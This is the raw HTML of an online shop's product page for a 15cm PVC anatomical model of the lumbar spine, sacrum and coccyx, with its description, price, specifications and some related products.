id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/wooden-toys/>Wooden Toys</a></li></ul><li id='menu-item-291' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-291'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/>Video Games Accessories&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/assorted-video-games-accessories/>Assorted Video Games Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/game-controllers/>Game Controllers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/nintendo-game-accessories/>Nintendo Game Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/retro-game-accessories/>Retro Game Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/sony-game-accessories/>Sony Game Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/xbox-game-accessories/>XBOX Game Accessories</a></li></ul><li id='menu-item-12003' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-12003'><a href=https://www.drtechlove.com.au/product-category/watches/>Watches&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/watches/drystrike-watches/>Drystrike Watches</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/watches/kids-smart-watch/>Kids Smart Watch</a></li></ul></ul></div><div class="handheld-navigation"><ul id="menu-shop" class="menu"><li id="menu-item-13306603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306603"><a href="https://www.drtechlove.com.au/about-us/">About Us</a></li>
<li id="menu-item-13306604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306604"><a href="https://www.drtechlove.com.au/cart/">Cart</a></li>
<li id="menu-item-13306605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306605"><a href="https://www.drtechlove.com.au/checkout/">Checkout</a></li>
<li id="menu-item-13306606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306606"><a href="https://www.drtechlove.com.au/contact-us/">Contact Us</a></li>
<li id="menu-item-13306607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306607"><a href="https://www.drtechlove.com.au/global-shipping/">Global Shipping</a></li>
</ul></div>		</nav><!-- #site-navigation -->
		</section></div>
	</header><!-- #masthead -->

	<div class="storefront-breadcrumb"><div class="col-full"><nav class="woocommerce-breadcrumb" aria-label="breadcrumbs"><a href="https://www.drtechlove.com.au">Home</a><span class="breadcrumb-separator"> / </span><a href="https://www.drtechlove.com.au/product-category/education-reference/">Education &amp; Reference</a><span class="breadcrumb-separator"> / </span><a href="https://www.drtechlove.com.au/product-category/education-reference/science-nature-education-reference/">Science &amp; Nature</a><span class="breadcrumb-separator"> / </span>Mini Human Lumbar Vertebrae Sacrum Coccyx Anatomy Medical Spine Model 15cm</nav></div></div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

		<div class="woocommerce"></div>
	<div class="zipmoney-strip-banner"  zm-asset="stripbanner"   zm-widget="popup"  zm-popup-asset="termsdialog" ></div>		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-13137947" class="product type-product post-13137947 status-publish first instock product_cat-science-nature-education-reference has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.drtechlove.com.au/wp-content/uploads/2021/05/1208886-100x100.jpg" data-thumb-alt="Mini Human Lumbar Vertebrae Sacrum Coccyx Anatomy Medical Spine Model 15cm" data-thumb-srcset="https://www.drtechlove.com.au/wp-content/uploads/2021/05/1208886-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2021/05/1208886-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2021/05/1208886-64x64.jpg 64w, https://www.drtechlove.com.au/wp-content/uploads/2021/05/1208886.jpg 250w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.drtechlove.com.au/wp-content/uploads/2021/05/1208886.jpg"><img width="250" height="250" src="https://www.drtechlove.com.au/wp-content/uploads/2021/05/1208886.jpg" class="wp-post-image" alt="Mini Human Lumbar Vertebrae Sacrum Coccyx Anatomy Medical Spine Model 15cm" data-caption="" data-src="https://www.drtechlove.com.au/wp-content/uploads/2021/05/1208886.jpg" data-large_image="https://www.drtechlove.com.au/wp-content/uploads/2021/05/1208886.jpg" data-large_image_width="250" data-large_image_height="250" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2021/05/1208886.jpg 250w, https://www.drtechlove.com.au/wp-content/uploads/2021/05/1208886-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2021/05/1208886-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2021/05/1208886-64x64.jpg 64w" sizes="(max-width: 250px) 100vw, 250px" data- data-large_image_ title="Mini Human Lumbar Vertebrae Sacrum Coccyx Anatomy Medical Spine Model 15cm 1"></a></div><div data-thumb="https://www.drtechlove.com.au/wp-content/uploads/2021/05/1208886_26614688-100x100.jpg" data-thumb-alt="Mini Human Lumbar Vertebrae Sacrum Coccyx Anatomy Medical Spine Model 15cm - Image 2" data-thumb-srcset="https://www.drtechlove.com.au/wp-content/uploads/2021/05/1208886_26614688-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2021/05/1208886_26614688-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2021/05/1208886_26614688-64x64.jpg 64w, https://www.drtechlove.com.au/wp-content/uploads/2021/05/1208886_26614688.jpg 250w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.drtechlove.com.au/wp-content/uploads/2021/05/1208886_26614688.jpg"><img width="250" height="250" src="https://www.drtechlove.com.au/wp-content/uploads/2021/05/1208886_26614688.jpg" class="" alt="Mini Human Lumbar Vertebrae Sacrum Coccyx Anatomy Medical Spine Model 15cm - Image 2" data-caption="" data-src="https://www.drtechlove.com.au/wp-content/uploads/2021/05/1208886_26614688.jpg" data-large_image="https://www.drtechlove.com.au/wp-content/uploads/2021/05/1208886_26614688.jpg" data-large_image_width="250" data-large_image_height="250" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2021/05/1208886_26614688.jpg 250w, https://www.drtechlove.com.au/wp-content/uploads/2021/05/1208886_26614688-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2021/05/1208886_26614688-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2021/05/1208886_26614688-64x64.jpg 64w" sizes="(max-width: 250px) 100vw, 250px" data- data-large_image_ title="Mini Human Lumbar Vertebrae Sacrum Coccyx Anatomy Medical Spine Model 15cm 2"></a></div><div data-thumb="https://www.drtechlove.com.au/wp-content/uploads/2021/05/1208886_26614689-100x100.jpg" data-thumb-alt="Mini Human Lumbar Vertebrae Sacrum Coccyx Anatomy Medical Spine Model 15cm - Image 3" data-thumb-srcset="https://www.drtechlove.com.au/wp-content/uploads/2021/05/1208886_26614689-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2021/05/1208886_26614689-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2021/05/1208886_26614689-64x64.jpg 64w, https://www.drtechlove.com.au/wp-content/uploads/2021/05/1208886_26614689.jpg 250w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.drtechlove.com.au/wp-content/uploads/2021/05/1208886_26614689.jpg"><img loading="lazy" width="250" height="250" src="https://www.drtechlove.com.au/wp-content/uploads/2021/05/1208886_26614689.jpg" class="" alt="Mini Human Lumbar Vertebrae Sacrum Coccyx Anatomy Medical Spine Model 15cm - Image 3" data-caption="" data-src="https://www.drtechlove.com.au/wp-content/uploads/2021/05/1208886_26614689.jpg" data-large_image="https://www.drtechlove.com.au/wp-content/uploads/2021/05/1208886_26614689.jpg" data-large_image_width="250" data-large_image_height="250" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2021/05/1208886_26614689.jpg 250w, https://www.drtechlove.com.au/wp-content/uploads/2021/05/1208886_26614689-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2021/05/1208886_26614689-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2021/05/1208886_26614689-64x64.jpg 64w" sizes="(max-width: 250px) 100vw, 250px" data- data-large_image_ title="Mini Human Lumbar Vertebrae Sacrum Coccyx Anatomy Medical Spine Model 15cm 3"></a></div><div data-thumb="https://www.drtechlove.com.au/wp-content/uploads/2021/05/1208886_26614690-100x100.jpg" data-thumb-alt="Mini Human Lumbar Vertebrae Sacrum Coccyx Anatomy Medical Spine Model 15cm - Image 4" data-thumb-srcset="https://www.drtechlove.com.au/wp-content/uploads/2021/05/1208886_26614690-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2021/05/1208886_26614690-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2021/05/1208886_26614690-64x64.jpg 64w, https://www.drtechlove.com.au/wp-content/uploads/2021/05/1208886_26614690.jpg 250w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.drtechlove.com.au/wp-content/uploads/2021/05/1208886_26614690.jpg"><img loading="lazy" width="250" height="250" src="https://www.drtechlove.com.au/wp-content/uploads/2021/05/1208886_26614690.jpg" class="" alt="Mini Human Lumbar Vertebrae Sacrum Coccyx Anatomy Medical Spine Model 15cm - Image 4" data-caption="" data-src="https://www.drtechlove.com.au/wp-content/uploads/2021/05/1208886_26614690.jpg" data-large_image="https://www.drtechlove.com.au/wp-content/uploads/2021/05/1208886_26614690.jpg" data-large_image_width="250" data-large_image_height="250" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2021/05/1208886_26614690.jpg 250w, https://www.drtechlove.com.au/wp-content/uploads/2021/05/1208886_26614690-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2021/05/1208886_26614690-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2021/05/1208886_26614690-64x64.jpg 64w" sizes="(max-width: 250px) 100vw, 250px" data- data-large_image_ title="Mini Human Lumbar Vertebrae Sacrum Coccyx Anatomy Medical Spine Model 15cm 4"></a></div><div data-thumb="https://www.drtechlove.com.au/wp-content/uploads/2021/05/1208886_26614691-100x100.jpg" data-thumb-alt="Mini Human Lumbar Vertebrae Sacrum Coccyx Anatomy Medical Spine Model 15cm - Image 5" data-thumb-srcset="https://www.drtechlove.com.au/wp-content/uploads/2021/05/1208886_26614691-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2021/05/1208886_26614691-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2021/05/1208886_26614691-64x64.jpg 64w, https://www.drtechlove.com.au/wp-content/uploads/2021/05/1208886_26614691.jpg 250w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.drtechlove.com.au/wp-content/uploads/2021/05/1208886_26614691.jpg"><img loading="lazy" width="250" height="250" src="https://www.drtechlove.com.au/wp-content/uploads/2021/05/1208886_26614691.jpg" class="" alt="Mini Human Lumbar Vertebrae Sacrum Coccyx Anatomy Medical Spine Model 15cm - Image 5" data-caption="" data-src="https://www.drtechlove.com.au/wp-content/uploads/2021/05/1208886_26614691.jpg" data-large_image="https://www.drtechlove.com.au/wp-content/uploads/2021/05/1208886_26614691.jpg" data-large_image_width="250" data-large_image_height="250" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2021/05/1208886_26614691.jpg 250w, https://www.drtechlove.com.au/wp-content/uploads/2021/05/1208886_26614691-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2021/05/1208886_26614691-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2021/05/1208886_26614691-64x64.jpg 64w" sizes="(max-width: 250px) 100vw, 250px" data- data-large_image_ title="Mini Human Lumbar Vertebrae Sacrum Coccyx Anatomy Medical Spine Model 15cm 5"></a></div><div data-thumb="https://www.drtechlove.com.au/wp-content/uploads/2021/05/1208886_26614692-100x100.jpg" data-thumb-alt="Mini Human Lumbar Vertebrae Sacrum Coccyx Anatomy Medical Spine Model 15cm - Image 6" data-thumb-srcset="https://www.drtechlove.com.au/wp-content/uploads/2021/05/1208886_26614692-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2021/05/1208886_26614692-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2021/05/1208886_26614692-64x64.jpg 64w, https://www.drtechlove.com.au/wp-content/uploads/2021/05/1208886_26614692.jpg 250w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.drtechlove.com.au/wp-content/uploads/2021/05/1208886_26614692.jpg"><img loading="lazy" width="250" height="250" src="https://www.drtechlove.com.au/wp-content/uploads/2021/05/1208886_26614692.jpg" class="" alt="Mini Human Lumbar Vertebrae Sacrum Coccyx Anatomy Medical Spine Model 15cm - Image 6" data-caption="" data-src="https://www.drtechlove.com.au/wp-content/uploads/2021/05/1208886_26614692.jpg" data-large_image="https://www.drtechlove.com.au/wp-content/uploads/2021/05/1208886_26614692.jpg" data-large_image_width="250" data-large_image_height="250" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2021/05/1208886_26614692.jpg 250w, https://www.drtechlove.com.au/wp-content/uploads/2021/05/1208886_26614692-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2021/05/1208886_26614692-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2021/05/1208886_26614692-64x64.jpg 64w" sizes="(max-width: 250px) 100vw, 250px" data- data-large_image_ title="Mini Human Lumbar Vertebrae Sacrum Coccyx Anatomy Medical Spine Model 15cm 6"></a></div><div data-thumb="https://www.drtechlove.com.au/wp-content/uploads/2021/05/1208886_26614693-100x100.jpg" data-thumb-alt="Mini Human Lumbar Vertebrae Sacrum Coccyx Anatomy Medical Spine Model 15cm - Image 7" data-thumb-srcset="https://www.drtechlove.com.au/wp-content/uploads/2021/05/1208886_26614693-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2021/05/1208886_26614693-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2021/05/1208886_26614693-64x64.jpg 64w, https://www.drtechlove.com.au/wp-content/uploads/2021/05/1208886_26614693.jpg 250w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.drtechlove.com.au/wp-content/uploads/2021/05/1208886_26614693.jpg"><img loading="lazy" width="250" height="250" src="https://www.drtechlove.com.au/wp-content/uploads/2021/05/1208886_26614693.jpg" class="" alt="Mini Human Lumbar Vertebrae Sacrum Coccyx Anatomy Medical Spine Model 15cm - Image 7" data-caption="" data-src="https://www.drtechlove.com.au/wp-content/uploads/2021/05/1208886_26614693.jpg" data-large_image="https://www.drtechlove.com.au/wp-content/uploads/2021/05/1208886_26614693.jpg" data-large_image_width="250" data-large_image_height="250" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2021/05/1208886_26614693.jpg 250w, https://www.drtechlove.com.au/wp-content/uploads/2021/05/1208886_26614693-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2021/05/1208886_26614693-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2021/05/1208886_26614693-64x64.jpg 64w" sizes="(max-width: 250px) 100vw, 250px" data- data-large_image_ title="Mini Human Lumbar Vertebrae Sacrum Coccyx Anatomy Medical Spine Model 15cm 7"></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Mini Human Lumbar Vertebrae Sacrum Coccyx Anatomy Medical Spine Model 15cm</h1><div id="zip-tagline" data-zm-widget="tagline"  data-zm-info="true"></div><div class="widget-product" data-zm-asset="productwidget" data-zm-widget="popup"  data-zm-popup-asset="termsdialog" data-zm-price="39.11" data-zm-symbol="&#36;"></div><p><img class="wizit-payment-logo wizit-logo-inline" style="width: 50px;" src="https://www.wizit.money/img/plugin/wizit.png"> or 4 payments of <span id="wizit-price-range-holder">$9.78</span> with Wizit <a target="_blank" class="wizit-popup-open" style="font-size: 12px;text-decoration: underline">learn more</a><input type="hidden" id="wizit_is_variable_price" name="wizit_is_variable_price" value="false"><input type="hidden" id="wizit_merchant_minimum_amount" name="wizit_merchant_minimum_amount" value="10"><input type="hidden" id="wizit_merchant_maximum_amount" name="wizit_merchant_maximum_amount" value="2000"><input type="hidden" id="wizit_product_id" name="wizit_product_id" value="13137947"><input type="hidden" id="wizit_is_on_sale_product" name="wizit_is_on_sale_product" value="false"></p><p class="price"><span class="adsw_price_code" data-product-id="13137947"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.11</bdi></span> <small class="woocommerce-price-suffix">AUD</small></span></p>
<p class="stock in-stock">In stock</p>

	
	<form class="cart" action="https://www.drtechlove.com.au/product/mini-human-lumbar-vertebrae-sacrum-coccyx-anatomy-medical-spine-model-15cm/" method="post" enctype='multipart/form-data'>
		<div class="content-section-refund"><a class="refund"
 href="https://www.drtechlove.com.au/refund_returns/" target="_blank">Refund and Returns Policy </a></div><div class="pi-edd pi-edd-product">Estimated delivery between Friday 9. January - Friday 16. January</div>
		
        <script>

            jQuery(document).ready(function(){

               // jQuery('#wizit-price-range-holder').html(``);

            });

        </script>

        <div class="quantity">
		<label class="screen-reader-text" for="quantity_695bd46cf0f4b">Mini Human Lumbar Vertebrae Sacrum Coccyx Anatomy Medical Spine Model 15cm quantity</label>
	<input
		type="number"
				id="quantity_695bd46cf0f4b"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
					max="100"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="13137947" class="single_add_to_cart_button button alt">Add to cart</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:13137947,&quot;item_id&quot;:13137947,&quot;item_name&quot;:&quot;Mini Human Lumbar Vertebrae Sacrum Coccyx Anatomy Medical Spine Model 15cm&quot;,&quot;sku&quot;:&quot;C122-1208886&quot;,&quot;price&quot;:39.1099999999999994315658113919198513031005859375,&quot;stocklevel&quot;:100,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Education &amp; Reference&quot;,&quot;item_category2&quot;:&quot;Science &amp; Nature&quot;,&quot;id&quot;:13137947}" />
	</form>

	
<div class="product_meta">
		
	
		<span class="sku_wrapper">SKU: <span class="sku">C122-1208886</span></span>

	
	<span class="posted_in">Category: <a href="https://www.drtechlove.com.au/product-category/education-reference/science-nature-education-reference/" rel="tag">Science &amp; Nature</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<div id='specification'></div>
<div id='specification_end'></div>
<p><strong>Description</strong>Item:Medical Spine Lumbar ModelHeight:App 15cmBase color:WhiteMaterial:PVC <strong>Features:</strong>1.Have good assistant teaching and demonstration2.Applicable to schools,hospital, in physical health teaching.3.It is ideally suited to a classroom or surgery, the size of the model means you canview it from a reasonable distance and all the significant details can easily be identified.4.The intervertebral disc using soft elastic body, is convenient for user demonstration,lumbar disc herniation, showing when the body bending and twist, human intervertebraldisc has what kind of changes.5.Usage:Medical and Biology lab EducationFunction:Help students understand human structure6.This model consists of five lumbar vertebrae, sacrum, coccyx, and a base.<strong> Note:</strong>1.The real color of the item may be slightly different from the pictures shown on websitecaused by many factors such as brightness of your monitor and light brightness.2.Please allow slight deviation for the measurement data.3.Please allow 1cm-2cm error due to the hand measurement . <strong>Package Include:</strong>1×Medical Spine Lumbar Model</p>
<div id="imgBox">,,,,,,,</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">0.18 kg</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_mpn">
			<th class="woocommerce-product-attributes-item__label" scope="row">MPN</th>
			<td class="woocommerce-product-attributes-item__value"><p>1208886</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;Mini Human Lumbar Vertebrae Sacrum Coccyx Anatomy Medical Spine Model 15cm&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/mini-human-lumbar-vertebrae-sacrum-coccyx-anatomy-medical-spine-model-15cm/#respond" style="display:none;">Cancel reply</a></small></span><p class="must-log-in">You must be <a href="https://www.drtechlove.com.au/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-17878990 status-publish first instock product_cat-science-nature-education-reference has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.drtechlove.com.au/product/stem-small-size-cradle-steel-balance-ball-physics-pendulum-toys/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2022/07/923211-231x231.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="STEM Small Size Cradle Steel Balance Ball Physics Pendulum Toys" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2022/07/923211-231x231.jpg 231w, https://www.drtechlove.com.au/wp-content/uploads/2022/07/923211-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2022/07/923211-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2022/07/923211-438x438.jpg 438w, https://www.drtechlove.com.au/wp-content/uploads/2022/07/923211-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2022/07/923211.jpg 600w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">STEM Small Size Cradle Steel Balance Ball Physics Pendulum Toys</h2>
	<span class="price"><span class="adsw_price_code" data-product-id="17878990"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.14</bdi></span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Friday 9. January - Friday 16. January</div></a><a href="/product/mini-human-lumbar-vertebrae-sacrum-coccyx-anatomy-medical-spine-model-15cm/?add-to-cart=17878990" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17878990" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="17878990" data-product_sku="C122-923211" aria-label="Add to cart: &ldquo;STEM Small Size Cradle Steel Balance Ball Physics Pendulum Toys&rdquo;" rel="nofollow" data-success_message="&ldquo;STEM Small Size Cradle Steel Balance Ball Physics Pendulum Toys&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17878990" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:17878990,&quot;item_id&quot;:17878990,&quot;item_name&quot;:&quot;STEM Small Size Cradle Steel Balance Ball Physics Pendulum Toys&quot;,&quot;sku&quot;:&quot;C122-923211&quot;,&quot;price&quot;:18.1400000000000005684341886080801486968994140625,&quot;stocklevel&quot;:11,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Education &amp; Reference&quot;,&quot;item_category2&quot;:&quot;Science &amp; Nature&quot;,&quot;id&quot;:17878990,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/stem-small-size-cradle-steel-balance-ball-physics-pendulum-toys\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>

			
					<li class="product type-product post-13161839 status-publish instock product_cat-science-nature-education-reference has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.drtechlove.com.au/product/my-pet-critter-for-windows-and-mac/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2021/05/34073-231x231.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="My Pet Critter for Windows and Mac" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2021/05/34073-231x231.jpg 231w, https://www.drtechlove.com.au/wp-content/uploads/2021/05/34073-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2021/05/34073-64x63.jpg 64w, https://www.drtechlove.com.au/wp-content/uploads/2021/05/34073-150x150.jpg 150w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">My Pet Critter for Windows and Mac</h2>
	<span class="onsale">Sale!</span>
	
	<span class="price"><span class="adsw_price_code" data-product-id="13161839"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>77.62</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;77.62.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>58.37</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;58.37.</span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Friday 9. January - Friday 16. January</div></a><a href="/product/mini-human-lumbar-vertebrae-sacrum-coccyx-anatomy-medical-spine-model-15cm/?add-to-cart=13161839" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13161839" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13161839" data-product_sku="X278-34073" aria-label="Add to cart: &ldquo;My Pet Critter for Windows and Mac&rdquo;" rel="nofollow" data-success_message="&ldquo;My Pet Critter for Windows and Mac&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13161839" class="screen-reader-text">
			</span>
